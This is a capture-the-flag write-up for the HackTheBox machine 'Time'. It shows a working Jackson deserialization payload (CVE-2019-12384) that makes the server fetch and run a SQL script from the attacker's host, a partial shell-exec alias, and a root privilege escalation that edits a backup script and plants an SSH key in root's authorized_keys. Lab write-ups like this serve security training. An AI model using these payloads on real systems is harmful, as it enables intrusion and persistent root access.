Summary
Time,a Linux box created by HackTheBox user egotisticalSW & felamos was a medium difficulty box. Initial foothold was finding an exploiting a CVE in fasterxml.jackson and using that we get a shell as pericles which was the user of the box, and we can grab user.txt. Running Linpeas we find timer_backup.sh editing that we can get code-execution as root.
Enumeration
nmap
1 | # Nmap 7.80 scan initiated Sun Oct 25 11:33:50 2020 as: nmap -sC -sV -oN nmap/time 10.10.10.214 |
Web (80)
Viewing the page we see that it is a JSON Beautifier and Validator

Trying Validation we get
1 | Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object |
So we know this is fasterxml.jackson, Googling around we find a CVE-2019-12384 and a POC
So I created an inject.sql
1 | CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { |
and sent this as a payload
1 | ["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.x:8000/inject.sql'"}] |

and we get a shell as

and we can grab user.txt
Privilege Escalation
Running linpeas.sh we find something interesting

1 | /usr/bin/timer_backup.sh |
So I edited the timer_backup.sh to give a reverse shell but that was not getting me a stable shell. to get a proper stable shell as soon as i got a shell. I ran
1 | echo "ssh-rsa <public-key>" > /root/.ssh/authorized_keys |
to write a a public key in server authorized_keys and used the private key to get a ssh session as root and grabbed root.txt

and we have pwned Time 💃